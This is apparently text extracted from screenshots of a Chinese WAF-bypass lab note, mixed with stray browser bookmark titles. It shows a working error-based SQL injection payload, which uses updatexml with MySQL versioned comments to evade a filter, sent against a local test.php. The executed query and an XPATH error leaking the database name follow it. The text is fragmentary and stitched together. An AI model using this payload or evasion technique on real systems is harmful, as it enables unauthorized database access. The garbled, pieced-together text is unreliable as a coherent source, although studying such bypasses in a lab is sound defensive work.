 拦截页面
拦截页面
192.168.56.1/test.php?name=tom
192.168.56.1/test.php?name=tom' and updatexml/*!99999*/(1,concat(0x7e,(select database/*!99999*/()),0x7e),1) --+
gmpy2笔记_早睡男的... Exploit Database - E... 智能家居安全---环境... [推荐]智能硬件版块精... [后渗透]Mimikatz使... Web安全学习笔记 1.... 知 史上最全Struts2 漏洞... ctf
SELECT * FROM test where name = 'tom' and updatexml/*!99999*/(1,concat(0x7e,(select database/*!99999*/()),0x7e),1) -- '
XPATH syntax error: '~test~'
Fatal error: Call to a member function fetch_assoc() on a non-object in D:\phpstudy_pro\WWW\test.php on line 9